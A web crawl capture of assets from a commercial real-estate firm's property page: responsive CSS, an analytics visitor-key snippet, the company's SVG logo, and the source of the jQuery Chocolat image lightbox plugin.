.dataTables_length,.dataTables_wrapper .dataTables_filter{margin:0 !important;float:left !important;width:100%}body .dataTables_wrapper .dataTables_paginate{padding-top:0 !important}.dataTables_filter label{float:none}.offices-listscn .serial-list.ftr-stick{left:0;margin:auto}.sitemap-wrap>ul{width:100%}.search-property-scn .search-property-right,.filter-right{width:100%;max-width:100%;padding:0 12px}.search-property-scn .search-property-right form{position:relative}.filter-box{width:100%}.filter-box .filter-row{padding:20px}.filter-right .price-filter .cmn-select{width:100%}.search-prty-mobileview{right:-10px}.search-property-scn .filter-right .cmn-select{width:auto}.press-pagination .pagination li{padding:0 10px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px;min-width:22px}}@media screen and (max-width:479px){.top-bar ul li span,.top-bar ul li a{font-size:13px;padding-top:5px;line-height:28px}.subscribe .form-control{margin:0 0 10px;width:100%}.subscribe .btn-primary{padding:0 15px;font-size:12px;float:none}.search-property{padding:20px}.search-property h3{font-size:22px;line-height:26px}.slider-for .item>a{height:950px;background-size:100%}.two-col .left-sidebar,.two-col .content-col{padding:20px}.featured-publication{height:330px}.featured-publication h3{font-size:29px;line-height:34px;left:20px;right:20px;bottom:20px}.contact-bar .about-form-search .cmn-select,.contact-bar .about-form-search .department-select{width:100%}.contact-bar .about-form-search .department-select{margin:15px 0 0}.v-card{width:330px}.v-card .f-left{margin-right:10px}.story-Slider .slick-prev,.story-Slider .slick-next{width:8%;min-width:30px}.addition-filter-main{width:300px;left:-300px;padding-right:0}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{height:630px}.filter-type-prt h4{margin-top:20px}.property-result .mCustomScrollbar{height:330px !important}.additional-filters-btn{top:160px}.MapMain{width:100%;height:250px !important}.filter-right .cmn-select,.filter-right .price-filter{margin:0 0 15px;width:100%}.search-property-scn .search-property-right,.search-property-scn .filter-right{padding:0 20px}.search-property-scn .filter-box{width:100%}.search-property-right input{width:245px;margin-left:0;margin-bottom:10px}.search-property-right{max-width:280px;float:none}.filter-right #divMetroArea{position:relative}.filter-right #divMetroArea .select2-container--open .select2-dropdown{right:0;width:auto !important}.search-property-right .search-btn{bottom:0;top:auto}.familyhd-seemore a{float:left}.news-detail-banner{height:auto;min-height:480px}.post-head .f-right{margin:20px 0 0;width:100%}.VcardRow{padding:5px 0 0}.VcardRow .v-card{clear:both;margin:5px !important;padding:20px 0;float:none;width:97%;text-align:center}.VcardRow .v-card .f-left{float:none;margin:auto}.VcardRow .v-card .f-right{width:100%;margin:20px 0 0}.news-title .filter-tag{clear:both;margin:0 0 20px;float:left}.office-vcard{padding:20px 15px}.join-btn .btn-brdr-blue{margin:15px 0 0}.author-quote .f-left{display:block;margin:auto;float:none}.author-quote .quote{margin:20px 0 0;width:100%;text-align:center}.career-spotlight ul li{padding:20px}.subcmpy-arrow{top:-5px;right:-5%}.findacareer-detail-inner iframe{height:1150px !important}}@media screen and (min-width:376px) and (max-width:414px){.slider-for .item>a{height:1040px}}@media screen and (max-width:374px){.top-bar ul li span,.top-bar ul li a{font-size:11px}.logo{max-width:245px}.navbar-toggle{margin:5px 0 0}.slider-for .item .caption h2{margin:0 0 20px;font-size:35px;line-height:40px}.story-Slider .slick-slide img{width:260px}.slider-for .item>a{height:800px;min-width:320px !important}.v-card{padding:20px;width:280px;text-align:center}.v-card .f-left{margin:auto;float:none}.v-card .f-right{width:100%;margin:15px 0 0}.addition-filter-main{width:270px;left:-270px;padding-right:0}.additionfilter-current{left:0}.search-list-cont{width:160px;padding:12px}.addition-filter-main .mCustomScrollbar{height:520px}.stick .market-reports{width:206px}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:265px !important}.comment-info{width:240px;right:13px}.deignby-spinx{line-height:normal;margin-top:10px}.awards-pic{width:50px}.bnr-service-btn,.download-support-btn{width:100%;text-align:center;margin-left:0;margin-top:10px}.multi-select-container{width:205px}.foot-col .social-link ul li{margin-right:16px}.foot-col .social-link ul li:last-child{margin-right:0}.press-pagination .pagination li{padding:0 7px}.ldrdata-item .v-card .f-right{width:100%}}@media screen and (max-width:979px){.nav-brand{padding-top:0 !important;display:none;float:none;width:100%}.home-new .story-Slider{max-width:600px;margin:0 auto}.home-new .story-Slider .item a{height:260px}.home-new .story-Slider .item a img{width:301px;height:auto}.home-new .story-Slider .caption-slide{width:301px}.home-new .story-Slider .slick-list{padding:0;text-align:center}h2.resp-accordion{font-size:1.1rem;background-color:#006eb6;color:#fff}.home-recent-news-list{margin-bottom:15px}.search-property-popup .select-wrap{width:100%}.search-property-popup .select-wrap:nth-child(even){margin-left:0}.nav-brand>ul>li>a:before{display:none}}@media screen and (max-width:599px){.home-new .story-Slider{max-width:300px;margin:0 auto}.home-new .story-Slider .item a img{width:300px;height:auto}}@media screen and (max-width:767px){.popup{padding:50px 20px}.home-new .footer-links .fix-wrap{padding:20px 20px 50px}.home-new .subscribe .btn-primary{max-width:315px;width:100%}.home-new .story-Slider .slick-dots{bottom:0}.market-report-preview{display:none;width:100%}.market-reports-appearance{width:100%}.about-us-inner-color{padding:15px 20px 35px}section{padding:50px 0 0}.home-new .search-button{top:72%;right:-2%;transform:scale(.7)}.home-new .story-Slider .item a{height:440px;flex-direction:column}.home-new .story-Slider .caption-slide{height:218px}.home-new #mid-wrapper,.home-new .cms-inner-page #mid-wrapper{padding:52px 0 0}.home-new .slider-for .slide-content{display:none}.home-new .slider-for .item .main-slide{height:65vh;min-height:300px}.home-new .companies-dropdown{left:-21px}.popup{width:90%}#mid-wrapper,.cms-inner-page #mid-wrapper{padding-top:83px}.home-new .slider-for .slick-prev{left:20px}.home-new .slider-for .slick-next{right:20px}}@media screen and (max-width:1169px){.TREC-section{padding:20px 20px 0 !important}}@media screen and (min-width:1024px){.home-new header:not(.header-fix) .navbar.dark-nav .primary-menu li a,.home-new .navbar.dark-nav .secondary-menu li a{color:#333}.home-new header:not(.header-fix) .navbar.dark-nav .nav-brand>ul>li>a:before{background:#333}header:not(.header-fix) .navbar.dark-nav li.nav-search .search-btn{background:url(../images/search-icon1-dark.png) no-repeat center center}.csr-content .csr-list li.third{width:31%}}

--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1768476151892&cm=&s=1768476151891&v=&lc=English&pt=Transwestern%20%7C%20Avocet%20Tower&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2Favocet-tower&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1768476151892&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='c6b14e33d38b4b90aebd1ded0153efa6'; cdAnalytics.setVisitorKey('c6b14e33d38b4b90aebd1ded0153efa6'); cdAnalytics.setForms('c6b14e33d38b4b90aebd1ded0153efa6');

--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/TW-Logo-Vector.svg
body_size: 1632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 570 69.8" style="enable-background:new 0 0 570 69.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,0v69.8h69.8V0H0z M33,59.6h-7.2V28.8H12.2v-7H33V59.6z M57.6,28.8H43.9v30.8h-7.2V21.8h20.9V28.8z
	 M57.6,18.7H12.2v-7h45.4V18.7z"/>
<g>
	<path class="st0" d="M101.9,25.5H89.3v-6.6h32.5v6.6h-12.6V60h-7.3L101.9,25.5L101.9,25.5z"/>
	<path class="st0" d="M128.9,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L159.9,60h-8.8l-9.5-17.4h-5.3V60h-7.3
		L128.9,18.9L128.9,18.9z M141.9,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H141.9z"/>
	<path class="st0" d="M184.1,18.9h6.3L208.1,60h-8.4l-3.8-9.4h-17.8l-3.7,9.4h-8.2L184.1,18.9z M193.4,44.3L187,27.6l-6.4,16.7
		H193.4z"/>
	<path class="st0" d="M213.8,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60h-7.3L213.8,18.9
		L213.8,18.9z"/>
	<path class="st0" d="M279.5,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L279.5,27.7z"/>
	<path class="st0" d="M290,18.9h8l7.7,29.6h0.1l9.2-29.6h7.2l9,29.6h0.1l8.1-29.6h7.4l-12,41.1h-7l-9.5-31.3h-0.1L308.8,60h-6.7
		L290,18.9z"/>
	<path class="st0" d="M352.9,18.9h27.2v6.6h-19.9v10.1H379v6.6h-18.9v11.1h20.9V60h-28.3L352.9,18.9L352.9,18.9z"/>
	<path class="st0" d="M410,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L410,27.7z"/>
	<path class="st0" d="M434.5,25.5h-12.6v-6.6h32.5v6.6h-12.6V60h-7.3L434.5,25.5L434.5,25.5z"/>
	<path class="st0" d="M460.8,18.9H488v6.6h-19.9v10.1H487v6.6h-18.9v11.1h20.9V60h-28.3V18.9z"/>
	<path class="st0" d="M495.3,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L526.3,60h-8.8L508,42.6h-5.3V60h-7.3
		L495.3,18.9L495.3,18.9z M508.3,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H508.3z"/>
	<path class="st0" d="M533,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60H533V18.9z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://transwestern.com/assets/js/jquery.chocolat.js
body_size: 3417
content:
/*
**      @author : Nicolas Turlais : nicolas-at-insipi.de
**      @version : V0.4.4 - 18 March 2015
**      @license : Licensed under CCAttribution-ShareAlike
**      @website : http://chocolat.insipi.de
**/

; (function($, window, document, undefined) {
    var calls = 0;
    var defaults = {
        container         : window,
        linksContainer    : '.chocolat-links',
        imageSelector     : '.chocolat-image',
        fullWindow        : false, // false, 'contain', or 'cover'
        fullScreen        : false,
        displayAsALink    : false,
        loop              : false,
        linkImages        : true,
        setTitle          : '',
        separator1        : '|',
        separator2        : '/',
        mobileBreakpoint  : 480,
        setIndex          : 0,
        firstImage        : 0,
        lastImage         : false,
        currentImage      : false,
        initialized       : false,
        timer             : false,
        timerDebounce     : false,
        images            : []
    };

    function Chocolat(element, settings) {
        var that = this;

        this.settings  = settings;
        this._defaults = defaults;
        this.elems     = {};

        element.find(this.settings.imageSelector).each(function () {
            that.settings.images.push({
                title  : $(this).attr('title'),
                src    : $(this).attr('href'),
                height : false,
                width  : false
            });
        });

        if(settings.displayAsALink){
            this.createLink().off('click').on('click', function(e){
                that.init(that.settings.firstImage);
                e.preventDefault();
            });

            element.hide();
        }
        else{
            element.find(this.settings.imageSelector).each(function (i) {
                $(this).off('click').on('click', function(event){
                    that.init(i);
                    event.preventDefault();
                });
            });
        }

        //return an API YEAH!
        return {
            open : function(i){
                i = parseInt(i) || 0;
                that.init(i);
            },

            close : function(){
                that.close();
            },

            next : function(){
                that.change(1);
            },

            prev : function(){
                that.change(-1);
            },

            goto : function(i){ // open alias
                this.open(i);
            },
            current : function(){
                return that.currentImage;
            }
        };
    }

    Chocolat.prototype = {
        init : function(i) {
            if(!this.settings.initialized){
                this.setDomContainer();
                this.markup();
                this.events();
                this.settings.lastImage   = this.settings.images.length - 1;
                this.settings.initialized = true;
            }

            this.load(i);
        },

        preload : function(i, callback) {
            callback         = this.optFuncParam(callback);
            imgLoader        = new Image();
            imgLoader.onload = $.proxy(callback, this, i, imgLoader);
            imgLoader.src    = this.settings.images[i].src;
        },

        load : function(i) {
            var that = this;
            if(this.settings.fullScreen){
                this.openFullScreen();
            }

            if(this.settings.currentImage === i){
                return;
            }

            this.elems.overlay.fadeIn(800);
            this.settings.timer = setTimeout(function(){
                if(typeof that.elems != 'undefined'){
                    that.elems.img.fadeTo(200, 0);
                    $.proxy(that.elems.loader.fadeIn(), that);
                }
            }, 400);
            this.preload(i,this.place);

            var nextIndex = i + 1;
	        if(typeof this.settings.images[nextIndex] != 'undefined'){
                this.preload(nextIndex);
            }
            
        },

        place : function(i, imgLoader) {
            var that = this;

            this.settings.currentImage = i;
            this.description();
            this.pagination();
            this.breakpoint();

            this.elems.img.fadeTo(200,0, function() {
                that.storeImgSize(imgLoader, i);
                fitting = that.fit(
                    that.settings.images[i].height,
                    that.settings.images[i].width,
                    $(that.settings.container).height(),
                    $(that.settings.container).width(),
                    that.getOutMarginH(),
                    that.getOutMarginW()
                );
                that.center(
                    fitting.width,
                    fitting.height,
                    fitting.left,
                    fitting.top,
                    150,
                    that.appear(i)
                );
                that.arrows();
            });
        },

        appear : function(i) {
            var that = this;
            clearTimeout(this.settings.timer);

            this.elems.loader.stop().fadeOut(300, function() {
                that.elems.img
                    .attr('src', that.settings.images[i].src)
                    .fadeTo(400,1);
            });
        },

        fit : function(imgHeight, imgWidth, holderHeight, holderWidth, holderOutMarginH, holderOutMarginW) {
            var holderGlobalWidth = holderWidth-holderOutMarginW;
            var holderGlobalHeight = holderHeight-holderOutMarginH;
            var holderGlobalRatio = (holderGlobalHeight / holderGlobalWidth);
            var holderRatio = (holderHeight / holderWidth);
            var imgRatio = (imgHeight / imgWidth);

            if(this.settings.fullWindow == 'cover') {
                if(imgRatio < holderRatio) {
                    height = holderHeight;
                    width = height / imgRatio;

                }
                else {
                    width = holderWidth;
                    height = width * imgRatio;
                }
            }
            else {
                if(imgRatio>holderGlobalRatio) {
                    height = holderGlobalHeight;
                    width = height / imgRatio;
                }
                else {
                    width = holderGlobalWidth;
                    height = width * imgRatio;
                }
                if(!this.settings.fullWindow && (width >= imgWidth || height >= imgHeight)) {
                    width=imgWidth;
                    height=imgHeight;
                }
            }

            return {
                'height' : height,
                'width'  : width,
                'top'    : (holderHeight - height)/2,
                'left'   : (holderWidth - width)/2
            };
        },

        center : function(width, height, left, top, duration, callback) {
            callback = this.optFuncParam(callback);
            this.elems.content.animate({
                'width'  :width,
                'height' :height,
                'left'   :left,
                'top'    :top
            }, duration, $.proxy(callback(), this))
            .css('overflow', 'visible');
        },

        change : function(signe) {
            var requestedImage = this.settings.currentImage + parseInt(signe);
            if(requestedImage > this.settings.lastImage) {
                if(this.settings.loop){
                    this.load(0);
                }
            }
            else if(requestedImage < 0) {
                if(this.settings.loop) {
                    this.load(this.settings.lastImage);
                }
            }
            else {
                this.load(requestedImage);
            }
        },

        arrows: function() {
            if(this.settings.loop) {
                $([this.elems.left[0],this.elems.right[0]])
                    .css('display','block');
            }
            else if(this.settings.linkImages) {
                // right
                if(this.settings.currentImage == this.settings.lastImage) {
                    this.elems.right.fadeOut(300);
                }
                else {
                    this.elems.right.fadeIn(300);
                }
                // left
                if(this.settings.currentImage == 0) {
                    this.elems.left.fadeOut(300);
                }
                else {
                    this.elems.left.fadeIn(300);
                }
            }
            else {
                $([this.elems.left[0],this.elems.right[0]])
                    .css('display','none');
            }
        },

        description : function() {
            var that = this;
            this.elems.description.fadeTo(200, 0, function() {
                $(this)
                    .html(that.settings.images[that.settings.currentImage].title)
                    .fadeTo(400,1);
            });
        },

        pagination : function() {
            var that      = this;
            var last      = this.settings.lastImage + 1;
            var position  = this.settings.currentImage + 1;
            var separator = (this.settings.setTitle == '') ? '' : this.settings.separator1;

            this.elems.pagination.fadeTo(200, 0, function() {
                $(this)
                    .html(that.settings.setTitle + ' '
                          + separator + ' '
                          + position
                          + that.settings.separator2
                          + last)
                    .fadeTo(400,1);
            });
        },

        breakpoint : function() {
            if($(this.settings.container).width() < this.settings.mobileBreakpoint) {
                this.elems.domContainer.addClass('chocolat-mobile');
            }
            else {
                this.elems.domContainer.removeClass('chocolat-mobile');
            }
        },

        storeImgSize : function(img, i) {
            if(!this.settings.images[i].height || !this.settings.images[i].width){
                this.settings.images[i].height = img.height;
                this.settings.images[i].width  = img.width;
            }
        },

        close : function() {
            var els = [
                this.elems.overlay[0],
                this.elems.loader[0],
                this.elems.content[0]
            ];
            var that = this;
            $.when($(els).fadeOut(200)).then(function () {
                that.elems.domContainer.removeClass('chocolat-open chocolat-mobile chocolat-in-container chocolat-cover');
            });
            this.settings.currentImage = false;
            this.settings.initialized = false;
        },

        getOutMarginW : function() {
            var left  = this.elems.left.outerWidth() - this.elems.left.width();
            var right = this.elems.right.outerWidth() - this.elems.right.width();
            return left + right;
        },

        getOutMarginH : function() {
            return this.elems.top.outerHeight() + this.elems.bottom.outerHeight();
        },

        markup : function() {
            this.elems.domContainer.addClass('chocolat-open');
            if(this.settings.fullWindow == 'cover') {
                this.elems.domContainer.addClass('chocolat-cover');
            }
            if(this.settings.container !== window) {
                this.elems.domContainer.addClass('chocolat-in-container');
            }
            var that = this;

            this.elems.overlay = $('<div/>', {
                'class' : 'chocolat-overlay'
            }).appendTo(this.elems.domContainer);

            this.elems.loader = $('<div/>', {
                'class' : 'chocolat-loader'
            }).appendTo(this.elems.domContainer);

            this.elems.content = $('<div/>', {
                'class' : 'chocolat-content',
                'id' : 'chocolat-content-' + this.settings.setIndex
            }).appendTo(this.elems.domContainer);

            this.elems.img = $('<img/>', {
                'class' : 'chocolat-img',
                'src' : ''
            }).appendTo(this.elems.content);

            this.elems.top = $('<div/>', {
                'class' : 'chocolat-top'
            }).appendTo(this.elems.content);

            this.elems.left = $('<div/>', {
                'class' : 'chocolat-left'
            }).appendTo(this.elems.content);

            this.elems.right = $('<div/>', {
                'class' : 'chocolat-right'
            }).appendTo(this.elems.content);

            this.elems.bottom = $('<div/>', {
                'class' : 'chocolat-bottom'
            }).appendTo(this.elems.content);

            this.elems.description = $('<span/>', {
                'class' : 'chocolat-description'
            }).appendTo(this.elems.bottom);

            this.elems.pagination = $('<span/>', {
                'class' : 'chocolat-pagination'
            }).appendTo(this.elems.bottom);

            this.elems.close = $('<span/>', {
                'class' : 'chocolat-close'
            }).appendTo(this.elems.top);
        },

        createLink : function() {
            var li = $('<li/>').appendTo(this.settings.linksContainer);

            return $('<a/>', {
                    'id'    : 'chocolat-set-'+this.settings.setIndex,
                    'class' : 'chocolat-link',
                    'href'  : '#'
                })
                .html(this.settings.setTitle)
                .appendTo(li);
        },

        openFullScreen : function() {
            var docElm = document.documentElement;
            if (docElm.requestFullscreen) {
                docElm.requestFullscreen();
            }
            else if (docElm.mozRequestFullScreen) {
                docElm.mozRequestFullScreen();
            }
            else if (docElm.webkitRequestFullScreen) {
                docElm.webkitRequestFullScreen();
            }
        },

        events : function() {
            var that = this;

            $(document).off('keydown.chocolat').on('keydown.chocolat', function(e) {
                if (that.settings.initialized) {
                    if(e.keyCode == 37) {
                        that.change(-1);
                    }
                    else if(e.keyCode == 39) {
                        that.change(1);
                    }
                    else if(e.keyCode == 27) {
                        that.close();
                    }
                }
            });
            $(this.elems.content).find('.chocolat-right')
                .off('click')
                .on('click', function() {
                    that.change(+1);
            });

            $(this.elems.content).find('.chocolat-left')
                .off('click')
                .on('click', function() {
                    that.change(-1);
            });

            $([this.elems.overlay[0], this.elems.close[0]])
                .off('click')
                .on('click', function() {
                    that.close();
            });

            $(window).on('resize', function() {
                if(!that.settings.initialized){
                    return;
                }
                that.debounce(50, function() {
                    that.breakpoint();
                    fitting = that.fit(
                        that.settings.images[that.settings.currentImage].height,
                        that.settings.images[that.settings.currentImage].width,
                        $(that.settings.container).height(),
                        $(that.settings.container).width(),
                        that.getOutMarginH(),
                        that.getOutMarginW()
                    );
                    that.center(fitting.width, fitting.height, fitting.left, fitting.top, 150);
                });
            });
        },

        setDomContainer : function() {
            // if container == window
            // domContainer = body

            if(typeof this.settings.container === 'object') {
                this.elems.domContainer = $('body');
            }
            else {
                this.elems.domContainer = $(this.settings.container);
            }

        },

        debounce: function(duration, callback) {
            clearTimeout(this.settings.timerDebounce);
            this.settings.timerDebounce = setTimeout(function() {
                callback();
            }, duration);
        },

        optFuncParam: function(f) {
            if(!$.isFunction(f)){return function(){};}
            else{return f;}
        }
    };

    $.fn['Chocolat'] = function (options) {
        return this.each(function() {

            calls++;

            var settings = $.extend(true, {}, defaults, options, {setIndex:calls} );

            if (!$.data(this, 'api-chocolat')) {
                $.data(this, 'api-chocolat',
                    new Chocolat($(this), settings)
                );
            }
        });
    };
})( jQuery, window, document );
